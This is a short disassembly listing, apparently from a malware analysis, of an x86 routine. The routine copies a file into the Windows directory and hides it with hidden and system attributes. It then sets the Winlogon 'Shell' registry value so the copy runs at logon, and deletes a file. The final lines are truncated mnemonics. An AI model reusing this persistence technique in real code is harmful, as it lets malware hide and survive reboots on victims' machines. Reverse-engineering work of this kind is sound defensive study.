 00402204 rep movsd
00402206 push 0 ; bFailIfExists
00402208 mov ecx, ebx
0040220A and ecx, 3
0040220D push offset WindowsDirectoryPath ; lpNewFileName
00402212 rep movsb
00402214 mov edi, ds:CopyFileW
0040221A push offset ExistingFileName ; lpExistingFileName
0040221F call edi ; CopyFileW
00402221 push 6 ; dwFileAttributes
00402223 push offset WindowsDirectoryPath ; lpFileName
00402228 call ds:SetFileAttributesW
0040222E push offset hKey ; phkResult
00402233 push 102h ; samDesired
00402238 push 0 ; ulOptions
0040223A push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
0040223F push 80000002h ; hKey
00402244 call ds:RegOpenKeyExW
0040224A mov ebx, ds:RegSetValueExW
00402250 push 208h ; cbData
00402255 push offset GetWindowsDirectoryPathCopy ; lpData
0040225A push 1 ; dwType
0040225C push 0 ; Reserved
0040225E push offset ValueName ; "Shell"
00402263 push hKey ; hKey
00402269 call ebx ; RegSetValueExW
0040226B push hKey ; hKey
00402271 call ds:RegCloseKey
00402277 push offset WindowsDirectoryPath ; lpFileName
0040227C call ds:DeleteFileW
00402355 add
00402358 tes
0040235B jnz